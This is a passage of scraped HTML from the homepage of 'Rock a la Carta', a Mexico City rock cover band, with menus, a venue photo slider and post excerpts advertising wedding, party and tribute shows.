<li class="page_item page-item-2577"><a href="https://rockalacarta.com/grupo-de-rock-acustico/">Grupo de Rock Acustico</a></li>
<li class="page_item page-item-57"><a href="https://rockalacarta.com/grupo-de-rock-cdmx/">Grupo de Rock CDMX fiestas, bodas, bares</a></li>
<li class="page_item page-item-2551"><a href="https://rockalacarta.com/grupo-de-rock-fiestas/">Grupo de Rock fiestas</a></li>
<li class="page_item page-item-349"><a href="https://rockalacarta.com/grupo-de-rock-para-bodas/">Grupo de rock para bodas, DJ y más&#8230;</a></li>
<li class="page_item page-item-2471"><a href="https://rockalacarta.com/rock-fiestas/">GRUPO DE ROCK PARA FIESTAS</a></li>
<li class="page_item page-item-2697"><a href="https://rockalacarta.com/grupo-de-rock-versatil/">GRUPO DE ROCK VERSATIL</a></li>
<li class="page_item page-item-1594"><a href="https://rockalacarta.com/repertorio/">Karaoke en vivo</a></li>
<li class="page_item page-item-2347"><a href="https://rockalacarta.com/mananitas-rockeras/">Mañanitas Rockeras</a></li>
<li class="page_item page-item-2185"><a href="https://rockalacarta.com/mp3/">mp3 en vivo</a></li>
<li class="page_item page-item-2699"><a href="https://rockalacarta.com/show-infantil/">PERROCKSTARS!</a></li>
<li class="page_item page-item-2630"><a href="https://rockalacarta.com/matute/">ROCK A LA CARTA 80S 90S y más</a></li>
<li class="page_item page-item-2150"><a href="https://rockalacarta.com/spotify/">ROCK A LA CARTA en Spotify!</a></li>
<li class="page_item page-item-2322"><a href="https://rockalacarta.com/fest/">ROCK a la carta EN TU IDIOMA</a></li>
<li class="page_item page-item-2582"><a href="https://rockalacarta.com/versatil/">ROCK A LA CARTA VERSATIL</a></li>
<li class="page_item page-item-2404"><a href="https://rockalacarta.com/grupo-versatil/">ROCK A LA CARTA VERSATIL</a></li>
<li class="page_item page-item-821"><a href="https://rockalacarta.com/rock-acustico/">ROCK ACUSTICO</a></li>
<li class="page_item page-item-2071"><a href="https://rockalacarta.com/ska-a-la-carta/">SKA A LA CARTA</a></li>
<li class="page_item page-item-1262"><a href="https://rockalacarta.com/original/">TEMAS ORIGINALES</a></li>
<li class="page_item page-item-2526"><a href="https://rockalacarta.com/tornaboda/">TORNABODA rockera</a></li>
<li class="page_item page-item-2645"><a href="https://rockalacarta.com/caifanes/">TRIBUTO CAIFANES</a></li>
<li class="page_item page-item-430"><a href="https://rockalacarta.com/rock-en-tu-idioma/">Tributo ROCK EN TU IDIOMA</a></li>
			</ul></div>
						
			</div>
			</div>
			
		</div>
		<select class='mobile-menu' id='mobile-sec-menu'><option value='#'>Go to ...</option>		<script>
			jQuery(document).ready(function(){
				jQuery('.menu-topmenu-container li').each(function() {
					jQuery('<option />', {
					'value':jQuery(this).find('a').attr('href'),
					'text':jQuery(this).find('a').html()
					}).appendTo(jQuery('#mobile-sec-menu'));
				});
			});
		</script>
		</select>		<select class='mobile-menu' id='mobile-main-menu'><option value='#'>Go to ...</option>		<script>
			jQuery(document).ready(function(){
				jQuery('.menu-primary li').each(function() {
					jQuery('<option />', {
					'value':jQuery(this).find('a').attr('href'),
					'text':jQuery(this).find('a').html()
					}).appendTo(jQuery('#mobile-main-menu'));
				});
			});
		</script>
		</select>		<div id='header-block'>
		
			
							<div class='slider-container'>
					<div class='slider-bgr'></div>
									<div class="slider">
					<div class="fp-slides">
													<div class="fp-slides-items fp-first">
															<div class="fp-thumbnail">
																		<a href="" title=""><img src="https://rockalacarta.com/wp-content/uploads/2019/08/banner1.jpg" alt="Sixties Bar" /></a>
																	</div>
																<div class="fp-content-wrap">
									<div class="fp-content-fon"></div>
									<div class="fp-content">
																				<h3 class="fp-title"><a href="" title="">Sixties Bar</a></h3>
																														<p> 
																				</p>
																			</div>
								</div>
															</div>
														<div class="fp-slides-items">
															<div class="fp-thumbnail">
																		<a href="" title=""><img src="https://rockalacarta.com/wp-content/uploads/2019/08/banner-2.png" alt="En los mejores eventos: Hard Rock Puerto Vallarta" /></a>
																	</div>
																<div class="fp-content-wrap">
									<div class="fp-content-fon"></div>
									<div class="fp-content">
																				<h3 class="fp-title"><a href="" title="">En los mejores eventos: Hard Rock Puerto Vallarta</a></h3>
																														<p> 
																				</p>
																			</div>
								</div>
															</div>
														<div class="fp-slides-items">
															<div class="fp-thumbnail">
																		<a href="" title=""><img src="https://rockalacarta.com/wp-content/uploads/2019/08/banner3.jpg" alt="Tributo a U2 RED de Telcel" /></a>
																	</div>
																<div class="fp-content-wrap">
									<div class="fp-content-fon"></div>
									<div class="fp-content">
																				<h3 class="fp-title"><a href="" title="">Tributo a U2 RED de Telcel</a></h3>
																														<p> 
																				</p>
																			</div>
								</div>
															</div>
														<div class="fp-slides-items">
															<div class="fp-thumbnail">
																		<a href="" title=""><img src="https://rockalacarta.com/wp-content/uploads/2019/08/banner4.jpg" alt="Salon Virreyes " /></a>
																	</div>
																<div class="fp-content-wrap">
									<div class="fp-content-fon"></div>
									<div class="fp-content">
																				<h3 class="fp-title"><a href="" title="">Salon Virreyes </a></h3>
																														<p> 
																				</p>
																			</div>
								</div>
															</div>
														<div class="fp-slides-items">
															<div class="fp-thumbnail">
																		<a href="" title=""><img src="https://rockalacarta.com/wp-content/uploads/2019/08/banner5.jpg" alt="El Bataclan" /></a>
																	</div>
																<div class="fp-content-wrap">
									<div class="fp-content-fon"></div>
									<div class="fp-content">
																				<h3 class="fp-title"><a href="" title="">El Bataclan</a></h3>
																														<p> 
																				</p>
																			</div>
								</div>
															</div>
														<div class="fp-slides-items">
															<div class="fp-thumbnail">
																		<a href="" title=""><img src="https://rockalacarta.com/wp-content/uploads/2019/08/banner5.png" alt="Grupo de Rock  covers y temas originales" /></a>
																	</div>
																<div class="fp-content-wrap">
									<div class="fp-content-fon"></div>
									<div class="fp-content">
																				<h3 class="fp-title"><a href="" title="">Grupo de Rock  covers y temas originales</a></h3>
																														<p> 
																				</p>
																			</div>
								</div>
															</div>
														<div class="fp-slides-items">
															<div class="fp-thumbnail">
																		<a href="" title=""><img src="https://rockalacarta.com/wp-content/uploads/2019/08/banner6.jpg" alt="Tributos - Bulldog Café" /></a>
																	</div>
																<div class="fp-content-wrap">
									<div class="fp-content-fon"></div>
									<div class="fp-content">
																				<h3 class="fp-title"><a href="" title="">Tributos - Bulldog Café</a></h3>
																														<p> 
																				</p>
																			</div>
								</div>
															</div>
														<div class="fp-slides-items">
															<div class="fp-thumbnail">
																		<a href="" title=""><img src="https://rockalacarta.com/wp-content/uploads/2019/08/banner7.png" alt="Centro Citi Banamex" /></a>
																	</div>
																<div class="fp-content-wrap">
									<div class="fp-content-fon"></div>
									<div class="fp-content">
																				<h3 class="fp-title"><a href="" title="">Centro Citi Banamex</a></h3>
																														<p> 
																				</p>
																			</div>
								</div>
															</div>
														<div class="fp-slides-items">
															<div class="fp-thumbnail">
																		<a href="" title=""><img src="https://rockalacarta.com/wp-content/uploads/2019/08/banner8.jpg" alt="Vendimia Viñedos La Redonda" /></a>
																	</div>
																<div class="fp-content-wrap">
									<div class="fp-content-fon"></div>
									<div class="fp-content">
																				<h3 class="fp-title"><a href="" title="">Vendimia Viñedos La Redonda</a></h3>
																														<p> 
																				</p>
																			</div>
								</div>
															</div>
														<div class="fp-slides-items">
															<div class="fp-thumbnail">
																		<a href="" title=""><img src="https://rockalacarta.com/wp-content/uploads/2019/08/banner9.jpg" alt="Auditorio Blackberry" /></a>
																	</div>
																<div class="fp-content-wrap">
									<div class="fp-content-fon"></div>
									<div class="fp-content">
																				<h3 class="fp-title"><a href="" title="">Auditorio Blackberry</a></h3>
																														<p> 
																				</p>
																			</div>
								</div>
															</div>
														<div class="fp-slides-items">
															<div class="fp-thumbnail">
																		<a href="" title=""><img src="https://rockalacarta.com/wp-content/uploads/2015/03/rockalacartashowparabodas-3.jpg" alt="Contamos con DJ, pista iluminada " /></a>
																	</div>
																<div class="fp-content-wrap">
									<div class="fp-content-fon"></div>
									<div class="fp-content">
																				<h3 class="fp-title"><a href="" title="">Contamos con DJ, pista iluminada </a></h3>
																														<p> 
																				</p>
																			</div>
								</div>
															</div>
														<div class="fp-slides-items">
															<div class="fp-thumbnail">
																		<a href="" title=""><img src="https://rockalacarta.com/wp-content/uploads/2012/07/rockalacartashowparabodas-2.jpg" alt="Grupo de Rock para bodas" /></a>
																	</div>
																<div class="fp-content-wrap">
									<div class="fp-content-fon"></div>
									<div class="fp-content">
																				<h3 class="fp-title"><a href="" title="">Grupo de Rock para bodas</a></h3>
																														<p> 
																				</p>
																			</div>
								</div>
															</div>
														<div class="fp-slides-items">
															<div class="fp-thumbnail">
																		<a href="" title=""><img src="https://rockalacarta.com/wp-content/uploads/2013/07/rockalacarta-4.jpg" alt="Maratón de la Ciudad de México" /></a>
																	</div>
																<div class="fp-content-wrap">
									<div class="fp-content-fon"></div>
									<div class="fp-content">
																				<h3 class="fp-title"><a href="" title="">Maratón de la Ciudad de México</a></h3>
																														<p> 
																				</p>
																			</div>
								</div>
															</div>
														<div class="fp-slides-items">
															<div class="fp-thumbnail">
																		<a href="" title=""><img src="https://rockalacarta.com/wp-content/uploads/2012/07/boda-brian-y-fabiola-2.jpg" alt="Boda en Acapulco" /></a>
																	</div>
																<div class="fp-content-wrap">
									<div class="fp-content-fon"></div>
									<div class="fp-content">
																				<h3 class="fp-title"><a href="" title="">Boda en Acapulco</a></h3>
																														<p> 
																				</p>
																			</div>
								</div>
															</div>
														<div class="fp-slides-items">
															<div class="fp-thumbnail">
																		<a href="" title=""><img src="https://rockalacarta.com/wp-content/uploads/2015/03/rockalacartashowparabodas-8.jpg" alt="Tributo a Cafe Tacuba" /></a>
																	</div>
																<div class="fp-content-wrap">
									<div class="fp-content-fon"></div>
									<div class="fp-content">
																				<h3 class="fp-title"><a href="" title="">Tributo a Cafe Tacuba</a></h3>
																														<p> 
																				</p>
																			</div>
								</div>
															</div>
														<div class="fp-slides-items">
															<div class="fp-thumbnail">
																		<a href="" title=""><img src="https://rockalacarta.com/wp-content/uploads/2014/03/rockalacarta-unplugged.jpg" alt="Grupo de Rock Acustico" /></a>
																	</div>
																<div class="fp-content-wrap">
									<div class="fp-content-fon"></div>
									<div class="fp-content">
																				<h3 class="fp-title"><a href="" title="">Grupo de Rock Acustico</a></h3>
																														<p> 
																				</p>
																			</div>
								</div>
															</div>
														<div class="fp-slides-items">
															<div class="fp-thumbnail">
																		<a href="" title=""><img src="https://rockalacarta.com/wp-content/uploads/2019/08/banner11.jpg" alt="Tributo U2 " /></a>
																	</div>
																<div class="fp-content-wrap">
									<div class="fp-content-fon"></div>
									<div class="fp-content">
																				<h3 class="fp-title"><a href="" title="">Tributo U2 </a></h3>
																														<p> 
																				</p>
																			</div>
								</div>
															</div>
														<div class="fp-slides-items">
															<div class="fp-thumbnail">
																		<a href="" title=""><img src="https://rockalacarta.com/wp-content/uploads/2019/08/banner12.png" alt="La Casona de los 5 patios - Boda en Qro." /></a>
																	</div>
																<div class="fp-content-wrap">
									<div class="fp-content-fon"></div>
									<div class="fp-content">
																				<h3 class="fp-title"><a href="" title="">La Casona de los 5 patios - Boda en Qro.</a></h3>
																														<p> 
																				</p>
																			</div>
								</div>
															</div>
														<div class="fp-slides-items">
															<div class="fp-thumbnail">
																		<a href="" title=""><img src="https://rockalacarta.com/wp-content/uploads/2019/08/SIXTIES-youtube.jpg" alt="Tributo 80s y 90s" /></a>
																	</div>
																<div class="fp-content-wrap">
									<div class="fp-content-fon"></div>
									<div class="fp-content">
																				<h3 class="fp-title"><a href="" title="">Tributo 80s y 90s</a></h3>
																														<p> 
																				</p>
																			</div>
								</div>
															</div>
														<div class="fp-slides-items">
															<div class="fp-thumbnail">
																		<a href="" title=""><img src="https://rockalacarta.com/wp-content/uploads/2019/08/RR.jpg" alt="tributo a caifanes RR live" /></a>
																	</div>
																<div class="fp-content-wrap">
									<div class="fp-content-fon"></div>
									<div class="fp-content">
																				<h3 class="fp-title"><a href="" title="">tributo a caifanes RR live</a></h3>
																														<p> 
																				</p>
																			</div>
								</div>
															</div>
														<div class="fp-slides-items">
															<div class="fp-thumbnail">
																		<a href="" title=""><img src="https://rockalacarta.com/wp-content/uploads/2019/08/AUDITORIO-BLACKBERRY.jpg" alt="Auditorio Blackberry por segunda vez" /></a>
																	</div>
																<div class="fp-content-wrap">
									<div class="fp-content-fon"></div>
									<div class="fp-content">
																				<h3 class="fp-title"><a href="" title="">Auditorio Blackberry por segunda vez</a></h3>
																														<p> 
																				</p>
																			</div>
								</div>
															</div>
														<div class="fp-slides-items">
															<div class="fp-thumbnail">
																		<a href="" title=""><img src="https://rockalacarta.com/wp-content/uploads/2020/03/slider-wally-lalo-lilia.jpg" alt="Grupo de rock 80s 90s y mas" /></a>
																	</div>
																<div class="fp-content-wrap">
									<div class="fp-content-fon"></div>
									<div class="fp-content">
																				<h3 class="fp-title"><a href="" title="">Grupo de rock 80s 90s y mas</a></h3>
																														<p> 
																				</p>
																			</div>
								</div>
															</div>
												</div>
					<div class="fp-prev-next-wrap">
						<div class="fp-prev-next">
							<a href="#fp-next" class="fp-next"></a>
							<a href="#fp-prev" class="fp-prev"></a>
						</div>
					</div>
					<div class="fp-nav">
						<span class="fp-pager">&nbsp;</span>
					</div>  
					<div class='bground'></div>
				</div>
				
								</div>			<div id='mainmenu-container'>
				<div id='mainmenu'>
							 <div class="menu-primary-container">
			<ul class="menus menu-primary">
                <li class="current_page_item"><a href="https://rockalacarta.com/">Home</a></li>
					<li class="cat-item cat-item-1"><a href="https://rockalacarta.com/category/banda-de-rock-para-eventos/">Covers Inglés / Español</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://rockalacarta.com/category/dj-fiestas/">dj para fiestas</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://rockalacarta.com/category/rock/">Eventos</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://rockalacarta.com/category/grupo-de-rock-fiestas/">Grupo de Rock para Fiestas</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://rockalacarta.com/category/grupo-para-bodas/">Grupo para bodas</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://rockalacarta.com/category/grupo-para-xv-anos-cdmx/">Grupo para XV años</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://rockalacarta.com/category/covers-acustico/">Rock acústico</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://rockalacarta.com/category/rock-ninos/">Rock para niños</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://rockalacarta.com/category/rock-cdmx/">Temas Originales</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://rockalacarta.com/category/tornaboda/">Tornaboda</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://rockalacarta.com/category/tributos/">Tributos</a>
</li>
			</ul>
		</div>
						</div>
			</div>
		</div>
		
		
	</div>
</div>

<div id='content-top' class='container'></div>
<div id='content'>
	<div class='container clearfix'>
	
		
	<div class='sidebar right clearfix'>
		<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text inner"><div class="caption"><h3>Síguenos en nuestras redes</h3></div><div class="textwidget custom-html-widget"><a href="https://api.whatsapp.com/send?phone=525513689212&amp;text=Hola ROCK A LA CARTA, Necesito más información!" target="_blank">
<img alt="Manda Whats" src="https://rockalacarta.com/wp-content/uploads/2019/02/logowhats.png" width="40px" height="40px"></a>

<a href="https://www.instagram.com/rockalacarta/" target="_blank">
<img alt="Insta" src="https://rockalacarta.com/wp-content/uploads/2024/11/insta.png" width="40px" height="40px"></a>

<a href="https://www.tiktok.com/@rockalacartashow" target="_blank">
<img alt="Tiktok" src="https://rockalacarta.com/wp-content/uploads/2025/05/tiktok-logo2.png" width="40px" height="40px"></a>

<a href="https://open.spotify.com/intl-es/artist/52xoFUHa79jDYUTkNit8Sa" target="_blank">
<img alt="Rolas Originales" src="https://rockalacarta.com/wp-content/uploads/2019/02/s.jpg" width="40px" height="40px"></a>

<a href="https://www.facebook.com/rockalacartashow" target="_blank">
<img alt="nuevo Facebook" src="https://rockalacarta.com/wp-content/uploads/2024/11/face.png" width="40px" height="40px"></a></div></div></div><div id="categories-5" class="widget widget_categories"><div class="inner"><div class="caption"><h3>Categorías:</h3></div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://rockalacarta.com/category/banda-de-rock-para-eventos/">Covers Inglés / Español</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://rockalacarta.com/category/dj-fiestas/">dj para fiestas</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://rockalacarta.com/category/rock/">Eventos</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://rockalacarta.com/category/grupo-de-rock-fiestas/">Grupo de Rock para Fiestas</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://rockalacarta.com/category/grupo-para-bodas/">Grupo para bodas</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://rockalacarta.com/category/grupo-para-xv-anos-cdmx/">Grupo para XV años</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://rockalacarta.com/category/covers-acustico/">Rock acústico</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://rockalacarta.com/category/rock-ninos/">Rock para niños</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://rockalacarta.com/category/rock-cdmx/">Temas Originales</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://rockalacarta.com/category/tornaboda/">Tornaboda</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://rockalacarta.com/category/tributos/">Tributos</a>
</li>
			</ul>

			</div></div>	</div><!-- ddd-->		 <div id="main_content">  <div class='articles'> 		<div class='one-post'>
			<div id="post-451" class="post-caption post-451 post type-post status-publish format-standard hentry category-banda-de-rock-para-eventos tag-covers-de-rock tag-grupo-de-rock-eventos tag-grupo-de-rock-para-bodas tag-grupo-de-rock-para-fiestas tag-grupos-de-rock tag-rock-en-tu-idioma tag-rock-en-vivo tag-tributo-80s tag-tributo-a-caifanes">
							<h2><a href="https://rockalacarta.com/grupo-de-rock/" title="Permalink to El mejor Grupo de Rock para Fiestas, Bodas, Eventos:  Covers, Tributos y Temas originales, y Rock para Chavitos!" class='post_ttl'>El mejor Grupo de Rock para Fiestas, Bodas, Eventos:  Covers, Tributos y Temas originales, y Rock para Chavitos!</a></h2>
						
			
			</div>
			<div class='post-body'>
			
				
			
			
			<p class='post-meta'>
			
				
				
				Posted in <a href="https://rockalacarta.com/category/banda-de-rock-para-eventos/" rel="category tag">Covers Inglés / Español</a>			</p>			
			
			
			
				<p style="text-align: center;"><span style="color: #000000;"><strong>Simplemente el MEJOR GRUPO DE <a href="https://www.youtube.com/watch?v=xxS0eJ1U6Mg" target="_blank" rel="noopener">COVERS</a>, <a href="https://www.youtube.com/watch?v=QjidkUDlrtU&amp;list=PLKQGaTZ3IQNjepyDPi0HmG-HWHDQc86rx" target="_blank" rel="noopener">TRIBUTOS</a> y <a href="https://www.youtube.com/watch?v=kRLjyAYkIh4" target="_blank" rel="noopener">TEMAS ORIGINALES </a></strong></span>, <strong><a style="font-size: revert;" href="https://rockalacarta.com/grupo-de-rock-acustico/" target="-blank" rel="noopener">SHOW ACUSTICO</a></strong></p>
<p style="text-align: center;"><strong><a href="https://rockalacarta.com/grupo-de-rock-para-bodas/" target="_blank" rel="noopener">BODAS</a>, <a href="https://rockalacarta.com/perrockstars/">ROCK PARA NIÑOS</a>, <a href="https://www.youtube.com/watch?v=rh7iIAoRZuU" target="_blank" rel="noopener">EVENTOS EMPRESARIALES</a>, <a href="https://www.youtube.com/watch?v=xrMIiojrIRU" target="_blank" rel="noopener">FESTIVALES</a>. CDMX y TODO EL PAÍS.</strong></p>
<h5 style="text-align: center;"><span style="color: #ff0000;"><strong>NO TE ARRIESGUES CON INTERMEDIARIOS O AMATEURS </strong>¡ VEN A LA SEGURA ! (NO USAMOS PISTAS)</span></h5>
<table>
<tbody>
<tr>
<td style="padding: 10px 50px 20px;">
<p style="text-align: center;"><strong>VIDEOS:  </strong><strong> <a title="Grupo de Rock para fiestas" href="http://www.youtube.com/rockalacarta" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-1281" src="https://rockalacarta.com/wp-content/uploads/2019/02/y-150x150.png" alt="Rock a la Carta rock band cdmx" width="39" height="39" />/rockalacarta</a></strong></p>
</td>
<td><center><a href="https://rockalacarta.com/mp3" target="_blank" rel="noopener"><br />
<b>ESCUCHA NUESTROS MP3 «EN VIVO»</b><br />
<img decoding="async" src="https://rockalacarta.com/wp-content/uploads/2023/06/mp3logo.png" width="20px" height="20px" /></a></center></td>
</tr>
</tbody>
</table>
<p><center><iframe loading="lazy" title="grupo de rock" src="https://www.youtube.com/embed/j0SXJEvw-M8?autoplay=1&amp;rel=0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></center></p>
<hr />
<p><img loading="lazy" decoding="async" class=" wp-image-1468 aligncenter" src="https://rockalacarta.com/wp-content/uploads/2024/06/15.webp" alt="grupo de rock" width="159" height="159" /></p>
<hr />
<p style="text-align: center;"><strong>¡CANTA CON NOSOTROS! SOMOS MÚSICOS PROFESIONALES,  Y  ESTAMOS CUMPLIENDO 15 AÑOS </strong><strong>con el concepto: «</strong><strong>con ROCK A LA CARTA ® </strong><strong> ¿Si la pides: la cantas!»</strong></p>
<hr />
<p style="text-align: center;"><strong>Te garantizamos el mejor servicio y precio.   Somos 100% puntuales y accesibles.   </strong><span style="text-decoration: underline;"><strong>CDMX y todo el país</strong></span>.</p>
<hr />
<p style="text-align: center;"><strong><a href="https://api.whatsapp.com/send?phone=525513689212&amp;text=Hola ROCK A LA CARTA, Necesito más información!" target="_blank" rel="noopener">Envíanos un mensaje <img loading="lazy" decoding="async" src="https://rockalacarta.com/wp-content/uploads/2018/03/logo-whats-150x150.png" alt="5513689212" width="32" height="32" /></a></strong><br />
o Márcanos al Tel. <a href="tel:5513689212"><strong>5513689212</strong></a></p>
<p style="text-align: center;"><strong>e-mail: </strong> <a href="mailto:info@rockalacarta.com"><span style="color: #0000ff;">info@rockalacarta.com</span></a><br />
<strong><span style="color: #0000ff;"><span style="color: #0000ff;">   </span></span></strong><strong>Escucha nuestros temas originales en <a href="https://open.spotify.com/artist/52xoFUHa79jDYUTkNit8Sa" target="_blank" rel="noopener">Spotify</a> !:</strong><strong>  </strong></p>
<p><iframe loading="lazy" title="matute" src="https://www.youtube.com/embed/PigfNlwD6GU" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<hr />
<p><iframe loading="lazy" title="rock mexicano" src="https://www.youtube.com/embed/xrMIiojrIRU?rel=0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<hr />
<p><iframe loading="lazy" title="grupo de rock para bodas" src="https://www.youtube.com/embed/9Mbfw_tzOMM" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe><br />
<a href="https://rockalacarta.com/grupo-de-rock-para-bodas/" target="_self" rel="noopener">Más videos de Bodas</a></p>
<hr />


<p></p>
<a href='https://rockalacarta.com/grupo-de-rock/' class='readmore'>Read More</a>			</div>
		</div>
		
		
		
		
			<div class='one-post'>
			<div id="post-1091" class="post-caption post-1091 post type-post status-publish format-standard hentry category-tributos tag-bar-sixties tag-covers-de-los-80s tag-imitador-oficial-elvis-presley tag-los-fabulosos-80s tag-los-fabulosos-90s tag-sixties tag-sixties-bar tag-tributo-80s-mexico tag-tributo-90s-mexico">
							<h2><a href="https://rockalacarta.com/sixties-bar/" title="Permalink to RockalaCarta en Sixtie&#8217;s Bar" class='post_ttl'>RockalaCarta en Sixtie&#8217;s Bar</a></h2>
						
			
			</div>
			<div class='post-body'>
			
				
			
			
			<p class='post-meta'>
			
				
				
				Posted in <a href="https://rockalacarta.com/category/tributos/" rel="category tag">Tributos</a>			</p>			
			
			
			
				<p><strong>Aquí les dejamos una probadita de lo mejor de los 80&#8217;s y 90&#8217;s en inglés y español</strong><br />
1.- Satisfaction &#8211; Rolling Stones                      4.- Square Rooms &#8211; Al Corley<br />
2.- Take on me &#8211; AHA                                       5.- Vehicle &#8211; Ides of March<br />
3.- Beds are burning &#8211; Midnight Oil              6.- Persiana Americana &#8211; Soda Stereo</p>
<p><iframe loading="lazy" src="https://www.youtube.com/embed/videoseries?list=PLKQGaTZ3IQNjXWs_llKacky_6ceuk9Eor" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<hr />
<p><img loading="lazy" decoding="async" class="alignnone wp-image-1095" src="https://rockalacarta.com/wp-content/uploads/2017/06/sisxites-badnda.jpg" alt="Bar Sixties" width="560" height="289" /></p>
<a href='https://rockalacarta.com/sixties-bar/' class='readmore'>Read More</a>			</div>
		</div>
		
		
		
		
			<div class='one-post'>
			<div id="post-2830" class="post-caption post-2830 post type-post status-publish format-standard hentry category-grupo-de-rock-fiestas category-grupo-para-bodas category-grupo-para-xv-anos-cdmx category-tributos">
							<h2><a href="https://rockalacarta.com/tributo-creedence/" title="Permalink to TRIBUTO CREEDENCE" class='post_ttl'>TRIBUTO CREEDENCE</a></h2>
						
			
			</div>
			<div class='post-body'>
			
				
			
			
			<p class='post-meta'>
			
				
				
				Posted in <a href="https://rockalacarta.com/category/grupo-de-rock-fiestas/" rel="category tag">Grupo de Rock para Fiestas</a>, <a href="https://rockalacarta.com/category/grupo-para-bodas/" rel="category tag">Grupo para bodas</a>, <a href="https://rockalacarta.com/category/grupo-para-xv-anos-cdmx/" rel="category tag">Grupo para XV años</a>, <a href="https://rockalacarta.com/category/tributos/" rel="category tag">Tributos</a>			</p>			
			
			
			
				<h2 style="text-align: center;"><strong>SOMOS FANS. LO HACEMOS DE LA MEJOR MANERA.</strong></h2>
<h2 style="text-align: center;"><strong>VIGENTES EN 2025</strong></h2>
<div style="width: 468px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-2830-1" width="468" height="276" preload="metadata" controls="controls"><source type="video/mp4" src="https://rockalacarta.com/wp-content/uploads/2025/10/have-you-ever-seen-the-rain.mp4?_=1" /><a href="https://rockalacarta.com/wp-content/uploads/2025/10/have-you-ever-seen-the-rain.mp4">https://rockalacarta.com/wp-content/uploads/2025/10/have-you-ever-seen-the-rain.mp4</a></video></div>
<div style="width: 300px;" class="wp-video"><video class="wp-video-shortcode" id="video-2830-2" width="300" height="300" preload="metadata" controls="controls"><source type="video/mp4" src="https://rockalacarta.com/wp-content/uploads/2025/10/molina.mp4?_=2" /><a href="https://rockalacarta.com/wp-content/uploads/2025/10/molina.mp4">https://rockalacarta.com/wp-content/uploads/2025/10/molina.mp4</a></video></div>


<p></p>
<a href='https://rockalacarta.com/tributo-creedence/' class='readmore'>Read More</a>			</div>
		</div>
		
		
		
		
			<div class='one-post'>
			<div id="post-2532" class="post-caption post-2532 post type-post status-publish format-standard hentry category-tornaboda">
							<h2><a href="https://rockalacarta.com/tornaboda-rockera/" title="Permalink to TORNABODA rockera" class='post_ttl'>TORNABODA rockera</a></h2>
						
			
			</div>
			<div class='post-body'>
			
				
			
			
			<p class='post-meta'>
			
				
				
				Posted in <a href="https://rockalacarta.com/category/tornaboda/" rel="category tag">Tornaboda</a>			</p>			
			
			
			
				<blockquote>
<p><strong>El mejor grupo para tu boda o tornaboda&#8230; fiesta.. aniversario.. etc etc  ..tocamos de todo.. rock pop..disco..ska y para bailar!&#8230;  contamos con paquetes con DJ</strong></p>
</blockquote>
<p style="text-align: center;"><strong><a href="https://api.whatsapp.com/send?phone=525513689212&amp;text=Hola ROCK A LA CARTA, Necesito más información!" target="_blank" rel="noopener">Envíanos un mensaje <img loading="lazy" decoding="async" src="https://rockalacarta.com/wp-content/uploads/2018/03/logo-whats-150x150.png" alt="5513689212" width="32" height="32" /></a></strong><br />
o Márcanos al Tel. <a href="tel:5513689212"><strong>5513689212</strong></a></p>


<figure class="wp-block-video"><video controls src="https://rockalacarta.com/wp-content/uploads/2024/06/tornaboda.mp4"></video></figure>


<p><iframe loading="lazy" width="700" height="315" src="https://www.youtube.com/embed/nM-_rjdLT_M?si=SWCvBTL3_boMUR_k" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p><a href='https://rockalacarta.com/tornaboda-rockera/' class='readmore'>Read More</a>			</div>
		</div>
		
		
		
		
			<div class='one-post'>
			<div id="post-1142" class="post-caption post-1142 post type-post status-publish format-standard hentry category-banda-de-rock-para-eventos tag-centro-citi-banamex tag-citi-banamex tag-grupo-de-rock-roll tag-grupo-de-rock-and-roll tag-grupo-de-rockabilly">
							<h2><a href="https://rockalacarta.com/show-de-rock-and-roll/" title="Permalink to Show de Rock And Roll en Centro Citi Banamex" class='post_ttl'>Show de Rock And Roll en Centro Citi Banamex</a></h2>
						
			
			</div>
			<div class='post-body'>
			
				
			
			
			<p class='post-meta'>
			
				
				
				Posted in <a href="https://rockalacarta.com/category/banda-de-rock-para-eventos/" rel="category tag">Covers Inglés / Español</a>			</p>			
			
			
			
				<p>Siempre en los mejores eventos&#8230; aquí con el mejor Show de Rock and Roll</p>
<p>en el Centro Citi Banamex</p>
<p><iframe loading="lazy" src="https://www.youtube.com/embed/rh7iIAoRZuU" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<a href='https://rockalacarta.com/show-de-rock-and-roll/' class='readmore'>Read More</a>			</div>
		</div>
		
		
		
		
			<div class='one-post'>
			<div id="post-733" class="post-caption post-733 post type-post status-publish format-standard hentry category-tributos tag-joshua-tree-mexico tag-joshua-tree-tour tag-joshua-tree-tour-mexico tag-teatro-san-francisco tag-tributo-a-u2 tag-tributo-a-u2-mexico tag-tributo-u2 tag-tributo-u2-mexico tag-u2 tag-u2-red tag-u2-tributo">
